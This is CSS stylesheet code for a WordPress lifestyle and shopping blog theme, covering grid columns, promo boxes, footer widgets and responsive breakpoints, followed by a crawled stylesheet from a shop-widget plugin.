.style-grid .thecat-wrapper span.the-category.thecat-archive {
	background: transparent;
}
.style-grid .read-more {
	width: 100%;
	margin: 1em auto;
	text-align: center;
	position: absolute;
	bottom: -40px;
}
.grid-row {
    margin-bottom: 40px;
}
.grid-row:after {
	content: "";
	display: table;
	clear: both;
}

/* Columns */

.five-sixths,
.four-sixths,
.four-fifths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.one-fifth,
.one-sixth,
.one-seventh,
.one-eighth,
.three-fourths,
.three-sixths,
.three-fifths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.ss-col-widget,
.related-posts .one-third,
.related-posts .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-fifth {
	width: 17.9487179487%;
}
.two-fifths {
	width: 38.4615384615%;
}
.three-fifths {
	width: 58.9743589744%;
}
.four-fifths {
	width: 79.4871794872%;
}
.one-sixth {
	width: 14.52991452991453%;
}

.one-seventh {
	width: 12.08%;
}

.one-eighth {
	width: 10.25%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.promo-boxes .one-third {
	width: 32%;
	margin-left: 2%;
}
.promo-boxes .one-fourth {
	width: 24%;
	margin-left: 1.3%;
}
.first {
	clear: both;
	margin-left: 0;
}
.ss-col-widget.last {
	margin-right: 0;
}
.promo-boxes .first {
	margin-left: 0;
}
.page-template .one-half.last {
	float: right;
}

/* Sidebar */

hr { 
    display: block;
    height: 1px;
    border-width: 0;
}

/* Promo Boxes */

.promo-boxes .item {
	position: relative;
	text-align: center;
}
.promo-boxes img {
	display: block;
	width: 100%;
	height: auto;
}
.promo-boxes h4 {
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 10px 5%;
	width: 65%;
	max-width: 400px;
	font-size: 1em;
	text-transform: uppercase;
	z-index: 3;
	margin: 0;
	background-color: rgba(255,255,255,0.8);
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.promo-boxes a:hover h4 {
	background-color: rgba(255,255,255,0.95);
}
img.spin {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/* Category Page */

.subcategories-wrapper ul {
	margin: 0 0 20px 0;
}
.subcategories-wrapper ul li {
	text-transform: uppercase;
	display: inline-block;
	margin-left: 15px;
}
.subcategories-wrapper ul li.first {
	margin-left: 0;
	text-transform: initial;
}

/* Pagination */

.pagination {
	text-align: center;
	margin: 1em 0;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}
.pagination ul li {
	display: inline-block;
	margin-right: 1px;
	padding: 8px 10px;
	line-height: 100%;
}
 
/* Footer */

.site-footer {
	clear: both;
	font-size: 9px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px;
}
.site-footer .wrap:after {
	content: "";
	display: table;
	clear: both;
}
.site-footer p, .site-footer h3 {
	margin: 0;
}
.copy-wrapper,
.creds-wrapper,
.nav-footer {
	width: auto;
	float: left;
	text-align: left;
}
.creds-wrapper {
	float: right;
	text-align: right;
}
.creds,
.nav-footer #footer-menu li {
	display: inline-block;
	margin: 0 5px;
}

@media screen and (max-width: 1185px) {
	.wrap,
	.wrapcontent,
	body.full-width-content .wrap-post,
	body.full-width-content .grid-row,
	body.full-width-content .archive-description,
	body.full-width-content .subcategories-wrapper,
	body.content-sidebar .content-sidebar-wrap,
	body.sidebar-content .content-sidebar-wrap,
	body.page .site-inner,
	body.page .site-inner .page-content,
	body.woocommerce .site-inner,
	body.sidebar-alt .content,
	body.page.page-template-landing .site-inner,
	body.page.page-template-blog .site-inner {
		max-width: 94%;
	}
}
@media screen and (max-width: 1024px) {
	.menu-primary, .menu-secondary, .banner--clone {
		display: none;
	}
	.site-container {
		padding-top: 40px;
	}
	.copy-wrapper,
	.creds-wrapper,
	.nav-footer {
		float: none;
		display: block;
		text-align: center;
	}
}
@media screen and (max-width: 860px) {
	.content, body.sidebar-content .content {
		width: 100%;
		max-width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar-primary, body.sidebar-content .sidebar-primary {
		width: 100%;
		max-width: 350px;
		margin-left: auto;
		margin-right: auto;
		float: none;
	}
	.five-sixths,
	.four-sixths,
	.one-sixth,
	.one-seventh,
	.one-eighth,
	.three-sixths,
	.two-sixths {
		/*float: none;*/
		margin: 1em 0;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		width: 48%;
		margin-left: 2%;
		margin-bottom: 15px;
	}
	.promo-boxes .one-fourth.first-mobile {
		clear: left;
		margin-left: 0;
	}
	.promo-boxes .first,
	.promo-boxes .third {
		margin-left: 0;
	}
	.promo-boxes .one-third {
		width: 100%;
		margin: 20px auto;
		margin-left: auto;
		margin-right: auto;
	}
}
@media screen and (max-width: 640px) {
	h1#logo {
		font-size: 25pt;
	}
	h1#logo img {
		max-width: 90%;
	}
	.alignleft, .alignright {
		float: none;
		margin: 1em auto;
		display: block;
		text-align: center;
	}
	.style-list .featured-thumbnail {
		float: none;
		width: 100%;
		max-width: 400px;
		margin-left: auto;
		margin-right: auto;
	}
	.style-list .featured-thumbnail-inner {
		width: 100%;
		margin-right: auto;
	}
	.style-list .storycontent {
		width: 100%;
		float: none;
	}
	.style-list,
	.style-list .page-title,
	.style-list h2 {
		text-align: center;
	}
	.style-excerpt .read-more,
	.style-list .read-more,
	.style-grid .read-more {
		float: none;
		text-align: center;
		position: relative;
		margin: 1em auto;
		bottom: auto;
	}
	.comments-more,
	.social-share {
		text-align: center;
		float: none;
		display: inline-block;
		margin: 0 10px;
	}
	.social-share-list {
		min-width: initial;
	}
	.style-single .comments-more,
	.style-full .comments-more,
	.style-single .social-share,
	.style-full .social-share {
		width: 100%;
		margin: 0 auto;
	}
	.social-click-wrap {
		display: none;
	}
	.social-share-list {
		position: relative;
		display: inline-block!important;
		background-color: transparent;
		padding-bottom: 0;
		text-align: center;
		float: none;
	}
	.style-excerpt .postcontent,
	.style-excerpt.even .postcontent,
	.style-excerpt .page-title,
	.style-excerpt h2.pagetitle {
		padding: 0;
		text-align: center;
	}
	.grid-row {
		margin-bottom: 0;
	}
	.style-grid, .two-row, .three-row {
		width: 100%;
		max-width: 400px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.style-grid {
		height: auto!important;
		padding-bottom: 0;
	}
	.post.style-grid {
		margin: 40px auto;
		display: block;
	}
	body.full-width-content .style-single .post-inner .page-title,
	body.full-width-content .style-single .post-inner .storycontent {
		width: 100%;
		padding: 0;
		margin: 0 auto;
		background-color: transparent;
	}
	.five-sixths,
	.four-sixths,
	.four-fifths,
	.one-fourth,
	.one-half,
	.one-fifth,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.three-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.two-fifths {
		float: none;
		margin: 1em auto;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		float: left;
		margin-bottom: 0;
	}
	.promo-boxes h4 {
		width: 80%;
	}
	.creds {
		display: block;
	}
}

/* Gutenberg Blocks */

.storycontent .wp-block-gallery,
.storycontent .wp-block-gallery ul,
.storycontent .wp-block-gallery li {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 10px 0!important;
}
a.pinit-button,
.wp-block-gallery a.pinit-button {
	width: initial!important;
	height: initial!important;
}

/*Added by Maira Gall*/

@font-face {
  font-family: Ball Pen;
  src: url('inc/fonts/Ball%20Pen.eot');
  src: url('inc/fonts/Ball%20Pen.woff') format("woff"),
  url('inc/fonts/Ball%20Pen.woff2') format("woff2"),
  url('inc/fonts/Ball%20Pen.otf')  format("opentype");
  font-weight: normal;
  font-style: normal;
} 

.home:not(.paged) .content > .post:nth-child(1):before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100vw;
	margin-left: calc(50% - 50vw);
	z-index: -1;
	background: #fdf7f4;
	height: 80%;
}

.home .content > .post:nth-child(1),
.after-first-post .wrapcontent,
.storycontent,
.shopstylewidget,
.shoptopfour-inner {
	position: relative;
}

.home .content > .post:nth-child(1) {
	padding-top: 50px;
}

.page-title ul {
	margin: 0;
}

.page-title ul li {
	padding: 0 5px 0 0;
	margin: 0;
}

.entry-header ul .date .bull,
.page-title ul .date .bull {
	margin: 0 10px 0 0;
}

.entry-header ul li,
.page-title ul li {
	list-style-type: none;
	display: inline-block;
}

.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail {
	width: 50%;
	overflow: visible;
}

.home:not(.paged)  .content > .post:nth-child(1).style-list .storycontent {
	width: 50%;
}
@media screen only and (min-width: 768px) {
.home:not(.paged)  .content > .post:nth-child(1).style-list .pagetitle {
	background: #ffffff;
	padding: 30px 30px 30px 100px;
	margin-left: -100px;
	position: relative;
	z-index: 1;
}
}

.home:not(.paged) .content > .post:nth-child(1) .featured-thumbnail:before {
	content: 'NEW POST!';
	position: absolute;
	left: -15px;
	top: 0;
	background: #000;
	padding: 5px 10px;
	color: #fff;
	z-index: 1;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
}

.home .smp-title {
	margin-bottom: 10px;
	text-align: left;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 10px;
}

.shopthepost-widget {
	background: #fff;
}

.after-first-post{
	margin: 50px auto;
	width: 100%;
}

.after-first-post .widget-first,
.after-first-post .widget_text {
	background: #fdf7f4;
	padding: 50px 0 50px;
	margin-bottom: 50px;
}

.after-first-post .widget-2,
.after-first-post .widget-last {
	margin: 100px auto;
}


.faveitemswrapper h3.widgettitle span {
	background-color: #d8c8c5 !important;
	padding: 3px 20px 0;
	font-family: 'Ball Pen', sans-serif;
	font-size: 35px;
	text-transform: none;
}

.faveitemswrapper {
	padding-top: 30px !important;
}


.faveitemswrapper h3.widgettitle span {
	padding: 5px;
}

.favorite-items {
	padding: 50px 0 0 !important;
}

.after-first-post .widget_text h3,
.after-first-post .widget-last h3.widgettitle {
	float: left;
	margin: 0;
}
.after-first-post .widget_text .textwidget {
	clear: both;
}

.after-first-post .widget-last .wrapcontent {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.after-first-post .widget-last .wrapcontent h3.widgettitle{
	text-align: left;
	margin: 0;
}

.after-first-post .widget-last .cat-menu {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	flex-wrap: wrap;
}

.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
	padding: 0 0 0 15px;
}

.widget_sheshoppesco_recent_post_widget .style-grid h3 {
	padding: 25px;
}

.grid-row:after {
	display: none;
}

.after-first-post .shop-link {
position: absolute;
right: 0;
top: 0;
font-family: 'Montserrat', sans-serif;
font-size: 12px; 
letter-spacing: 1px;
}

.after-first-post .fas,
.shopstylewidget .fas { 
font-family: 'FontAwesome';
margin-right: 5px;
font-style: normal;
}

h3.script {
	margin: 0 auto 30px;
}

.more-link {
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 11px;
}

.home .grid-wrap,
body.paged.full-width-content .content,
.after-first-post .grid-row,
body.archive .content,
.footer-widgets .wrapcontent {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-start;
	max-width: 100%;
	width: 1280px;
	margin: 0 auto;
}

@media screen and (min-width: 901px) {
body.home.full-width-content .style-list,
body.archive.full-width-content .style-list {
	width: 48% !important;
}
}

.summary {
	display: none;
}

.content > .post:nth-child(1) .summary,
/*.paged .summary,*/
.after-first-post {
	display: block;
}

.paged .after-first-post {
	display: none;
}

.smp-title .themebg {
cursor: pointer;
}

.storycontent {
	overflow: hidden;
	padding-bottom: 5px;
}

.content > .post:nth-child(1) .storycontent {
	overflow: visible;
}

.storycontent .date {
	margin-bottom: 30px;
}

.home .shopstylewidget {
	display: none;
}

.home .content > .post:nth-child(1) .shopstylewidget {
	display: block;
}

.shopstylewidget .widget-container {
	position: absolute;
	left: 0;
	bottom: -500px;
	transition: all 0.5s ease;
	padding: 10px;
	width: 95%;
	background: #fff;
	margin: 0;
}

.shopstylewidget:hover .widget-container {
	bottom: -60px;
}

.widget_sheshoppesco_recent_post_widget .item.two-row {
	border: 1px solid #ece4e0; 
	width: 48%;
	padding: 0;
	margin: 0;
}

.style-grid .featured-thumbnail {
	margin: 0 auto 10px;
}

.after-first-post .style-grid .read-more {
	width: auto;
	margin: 0 auto;
	background: #fdf7f4;
	padding: 10px 15px;
	bottom: -15px;
	left: 50%;
	transform: translate(-50%, 0);
	font-family: 'Montserrat', sans-serif;
	font-size: 10px;
}

.after-first-post .widget-last h3.widgettitle {
	margin: 0 0 30px;
}
@media screen and (min-width: 901px) {
body.full-width-content .wrap-post,
body.full-width-content .style-list {
	margin: 0 !important;
}

body:not(.paged) .content .post:nth-child(1).style-list {
	width: 100% !important;
	max-width: 1280px;
	margin: 0 auto !important;
}
}

.grid-wrap .style-list .featured-thumbnail,
.paged .style-list .featured-thumbnail,
.archive .style-list .featured-thumbnail {
	width: 45%;
	margin-right: 10%;
}
.grid-wrap .style-list .featured-thumbnail-inner,
.paged .style-list .featured-thumbnail-inner,
.archive .style-list .featured-thumbnail-inner {
	width: 100%;
	margin: 0;
}

.grid-wrap .style-list .storycontent,
.paged .style-list .storycontent,
.archive .style-list .storycontent {
	width:45%; 
}
.home-after-content {
	background: #fdf7f4;
	padding: 50px 0;
	position: relative;
}

.home-after-content .flex {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	max-width: 1280px;
	margin: 0 auto;
}

.home-after-content .widget {
	width: 48%;
	margin: 0;
	padding: 0;
}

.home-after-content .widget_first h3 {
	font-family: 'Ball Pen', sans-serif;
	text-transform: none;
	font-size: 65px;
	position: absolute;
	top: 15px;
	left: 50%;
	transform: translate(-50%,0);
	margin: 0;
}

.widget_simpleimage .highlight {
	position: absolute;
	bottom: 300px;
	left: -20px;
	background: rgba(256,256,256, 0.95);
	padding: 15px;
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
}

.enews-widget {
	background-color: transparent !important;
}

.enews {
	max-width: 70%;
	margin: 0 auto;
}
.enews-widget input {
	margin-bottom: 15px !important;
}

.pagination {
	margin: 30px 0 50px;
}

@font-face {
  font-family: 'cc-icons';
  src:  url('./inc/fonts/cc-icons.eot?7kz21r');
  src:  url('./inc/fonts/cc-icons.eot?7kz21r#iefix') format('embedded-opentype'),
    url('./inc/fonts/cc-icons.ttf?7kz21r') format('truetype'),
    url('./inc/fonts/cc-icons.woff?7kz21r') format('woff'),
    url('./inc/fonts/cc-icons.svg?7kz21r#cc-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="cc-icon-"], [class*=" cc-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'cc-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.footer-widgets .simple-image {
	margin: 0;
}

body .footer-widgets.widget-area {
	padding: 100px 0;
}

body .footer-widgets.widget-area .widget {
	padding: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage {
	width: 18%;
	position: relative;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	font-size: 15px;
}

.footer-widgets .wrapcontent .widget_simpleimage h3 {
	font-family: 'Ball Pen', sans-serif;
	font-size: 65px;
	text-transform: none;
	letter-spacing: 0;
	word-spacing: 15px;
	position: absolute;
	top: 0;
	right: -130px;
	margin: 0;
	z-index: 1;
}


.footer-widgets .simple-image a,
.footer-widgets .simple-image a img,
.footer-widgets .more {
	margin: 0;
	display: block;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child,
.footer-widgets .wrapcontent .widget_simpleimage:last-child {
	width: 25%;
}

body .footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) {
	margin-top: 75px;
	margin-left: -30px;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .simple-image {
	box-shadow: -5px 5px 5px #999;
}


.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) {
	margin-top: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) {
	margin-top: 70px;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .more a {
	margin: 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:last-child .more a {
	margin: 0;
}

.footer-widgets .widget_simpleimage .more a {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0, 0.6);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: #ffffff;
	opacity: 0;
	transition: all 0.5s ease;
}

.footer-widgets .widget_simpleimage .more:hover a {
	opacity: 1;
}

.footer-widgets .widget_simpleimage .more a:before {
	font-family: 'Font Awesome 5 Brands';
	font-size: 20px;
}

.footer-widgets .widget_simpleimage:first-child .more a:before{
	content: "\f16d";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .more a:before {
	content: "\e07b";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a:before {
	content: "\e902";
	font-family: 'cc-icons' !important;
}

.footer-widgets .wrapcontent .widget_4.widget_simpleimage .more a:before {
	content: "\f231"
}

#simpleimage-5 .more a:before {
	content: "\f290";
	font-family: 'FontAwesome';
}

/*.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image p:last-child{
	margin: 10px 0 0 20px;
	text-align: left;
}*/

.footer-widgets .button {
	padding: 15px;
	font-size: 12px;
	background: #000000;
	color: #ffffff;
}

.footer-widgets .button:hover {
	background: #ffffff;
	color: #000000;
}

 

@media screen and (max-width: 900px) {
	body.full-width-content .content > .post:nth-child(1).style-list {
		margin: 0 auto !important;
	}
	.content > .post:nth-child(1) .pagetitle {
		padding: 20px 20px 20px 100px;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		font-size: 15px !important;
		padding: 20px 0;
	}
	.after-first-post .style-grid .read-more {
		width: 60%;
	}
	.grid-row:after {
		display: none;
	}
	.home-after-content .flex { 
	padding: 0 2%;
	}
	body .footer-widgets.widget-area {
		padding: 50px 25px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child, 
	.footer-widgets .wrapcontent .widget_simpleimage:last-child,
	.footer-widgets .wrapcontent .widget_simpleimage	{
		width: 35%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		width: 200%;
		line-height: 1em;
	}
	.widget_simpleimage .highlight {
		bottom: 50px;
		width: 100%;
		text-align: center;
	}
	
	.footer-widgets.widget-area .widget-last {
		margin-top: 50px !important;
	}
}

@media screen and (max-width: 767px) {
	h1#logo img {
		max-width: 100%;
	}
	.home:not(.paged) .content > .post:nth-child(1):before {
		height: 60vh;
	}
	.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail,
.home:not(.paged) .content > .post:nth-child(1).style-list .storycontent,
.widget_sheshoppesco_recent_post_widget .item.four-row	{
		width: 90%;
		margin: 0 auto;
	}
	.home .content > .post:nth-child(1) .pagetitle {
		padding: 0;
		margin: 20px auto;
	}
	.smp-title {
		text-align: center;
	}
	
	body .style-list .read-more {
		margin: 20px auto;
	}
	.widget_sheshoppesco_recent_post_widget .item.four-row,
.after-first-post .widget-last .cat-menu,
.widget_sheshoppesco_recent_post_widget .item.two-row	{
		margin-bottom: 30px;
	}
	.after-first-post .style-grid .read-more {
		left: unset;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		padding: 20px;
	}
	.grid-wrap .style-list .featured-thumbnail, 
	.paged .style-list .featured-thumbnail, 
	.archive .style-list .featured-thumbnail,
.grid-wrap .style-list .storycontent, 
.paged .style-list .storycontent, 
.archive .style-list .storycontent,
.home-after-content .widget,
.enews	{
		width: 90%;
		max-width: 90%;
		margin: 0 auto 10px;
	}
	.widget_simpleimage .highlight {
		bottom: 0;
		width: 100%;
		font-size: 25px;
		left: 50%;
		transform: translate(-50%, 0);
		text-align: center;
	}
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		font-size: 35px;
	}
	.footer-widgets .wrapcontent .widget_simpleimage{
		width: 48%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child,
	.footer-widgets .wrapcontent .widget_simpleimage:last-child {
		width: 40%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
.after-first-post .widget-last .wrapcontent h3.widgettitle,
.after-first-post .widget-last .cat-menu,
.after-first-post .widget-last .cat-menu ul,
.widget_sheshoppesco_recent_post_widget .item.two-row{
	width: 100%;
	text-align: center;
	justify-content: center;
}

}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.footer-widgets.widget-area .widget-last{
	margin: 0 auto;
}

.home:not(.paged) .content .grid-wrap .post:nth-child(-n+2) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3
body_size: 686
content:
.shopthepost-widget {
	margin-bottom: 25px;
}
.shopsense-widget {
	padding: 20px 0;
	display: block;
	clear: both;
}
.shopstylewidget {
	clear: both;
	margin: 40px auto 20px auto;
	text-align: center;
}
.shopstylewidget h4.smp-title {
	margin: 0.5em 0;
}
.shopstylewidget .woocommerce ul.products li.product .price,
.shopstylewidget .woocommerce ul.products li.product .add_to_cart_button {
	display: none;
}
.shopstylewidget .woocommerce ul.products li.product {
	display: inline-block;
	float: none;
}
.shopstylewidget .woocommerce ul.products li.product h2 {
	text-align: center;
}
.shopstylewidget .woocommerce ul.products li.product a img {
	margin: 0;
}
.shopstylewidget .woocommerce ul.products li.product {
	margin-bottom: 0;
}
.shopstylewidget .woocommerce ul.products {
	display: inline-block;
	margin: 10px auto;
}

.text-links ul,
.text-links ul li {
	margin: 0;
	padding: 0;
}
.text-links ul {
	margin: 5px 0 10px 0;
	font-size: 94%;
}
.text-links ul li {
	list-style: none;
	display: inline;
}
.text-links ul li:after {
	content: " | ";
	margin: 0 4px;
}
.text-links ul li.last:after {
	content: "";
	margin: 0;
}
.text-links ul li a {
	color: initial;
}

.image-links.no-carousel .ilchild {
	width: 21.5%;
	margin-right: 1.25%;
	display: inline-block;
}
.image-links.no-carousel .ilchild.last {
	margin-right: 0;
}

.image-links {
	margin: 30px auto;
	max-width: 600px;
}
.image-links img {
	display: block;
}
.image-links .carousel-cell {
	width: 21.5%;
	margin-right: 1.25%;
  	counter-increment: carousel-cell;
	visibility: hidden;
}
.image-links .carousel-cell.is-selected {
  visibility: visible;
}
.image-links .flickity-button,
.image-links .flickity-button:hover {
	background: transparent;
}
.image-links .flickity-prev-next-button {
	width: 30px;
	height: 30px;
}
.image-links .flickity-prev-next-button.previous {
	left: 0;
}
.image-links .flickity-prev-next-button.next {
	right: 0;
}
.image-links .flickity-button:focus {
	box-shadow: none;
}

/* Styles */

.post-smp-style-2 .social-click-wrap,
.post-smp-style-2 .social-share,
.post-smp-style-2 .comments-more {
	display: none;
}
.smp-style-2 {
	border-width: 2px;
	border-style: solid;
	box-sizing: border-box;
	text-align: center;
}
.smp-style-2 .item {
	width: 50%;
	margin-left: auto;
	margin-right: auto;
	float: left;
	margin-bottom: 20px;
}
.smp-style-2 .item.first {
	border-right-width: 2px;
	border-right-style: solid;
	box-sizing: border-box;
}
.smp-style-2 .social-share-simple ul,
.smp-style-2 .social-share-simple ul li,
.smp-social-share ul,
.smp-social-share ul li {
	margin: 0;
	padding: 0;
}
.smp-style-2 .social-share-simple ul li,
.smp-social-share ul li {
	list-style: none;
	display: inline-block;
}
.smp-style-2 .social-share-simple ul li.respond {
	padding-left: 20px;
	box-sizing: border-box;
}
.smp-style-2 .social-share-simple,
.smp-style-2 .smp-title {
	padding: 10px 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	text-align: center;
}
.post-smp-style-2.style-excerpt .read-more {
	position: relative;
}
.smp-style-2 h4.smp-title {
	border-bottom: 0;
	padding: 0 20px;
	margin: 0;
	-webkit-transform: translate(0,-50%);
	-ms-transform: translate(0,-50%);
	-moz-transform: translate(0,-50%);
	transform: translate(0,-50%);
	background: #fff;
	display: inline-block;
}
body.single .smp-style-2 {
	margin-top: 60px;
}
.smp-social-share {
	padding: 10px 0;
}
.smp-social-share ul li {
	margin: 0 15px;
	letter-spacing: 0.25em;
}

/* Favorite Items */

.favorite-items .carousel-cell {
	min-height: 145px;
}